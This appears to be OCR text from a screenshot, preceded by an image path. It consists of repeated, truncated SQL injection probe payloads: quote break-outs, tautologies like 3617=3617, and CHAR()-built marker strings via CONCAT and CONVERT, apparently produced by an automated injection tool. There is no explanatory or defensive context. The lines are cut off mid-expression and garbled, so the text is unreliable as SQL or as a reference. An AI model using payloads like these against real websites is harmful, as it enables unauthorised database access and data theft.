
(SELECT (CASE WHEN (3617=3617) THEN CHAR(49)
qx q 48 na') AND 3617 IN (SELECT (CHAR(113) CHAR(107) CHAR(112) CHAR(112) CHAR(113)
(SELECT (CASE WHEN (3617=3617) THEN CHAR(49)
qx q 48 na') AND
9924=CONCAT(CHAR(113)+CHAR(107)+CHAR(112)+CH
(SELECT (CASE WHEN (9924=9924) THEN CHAR(49) 
qx q 48 na') AND 9924=CONCAT(CHAR(113) CHAR(107) CHAR(112) CHAR(112) CHAR(113),
(SELECT (CASE WHEN (9924=9924) THEN CHAR(49) ELSE
qx q 48 na' AND 3098=CONVERT(INT,(SELECT
CHAR(113)+CHAR(107)+CHAR(112)+CHAR(112)+CHAR(
(SELECT (CASE WHEN (3098=3098) THEN C
qx q 48 na' AND 3098=CONVERT(INT,(SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(112)
CHAR(113) (SELECT (CASE WHEN (3098=3098) THEN C
qx q 48 na' AND 3617 IN (SELECT
(CHAR(113)+CHAR(107)+CHAR(112)+CHAR(112)+CHAR
(SELECT (CASE WHEN (3617=3617) THEN CHAR(49)
qx q 48 na' AND 3617 IN (SELECT (CHAR(113) CHAR(107) CHAR(112) CHAR(112) CHAR(113)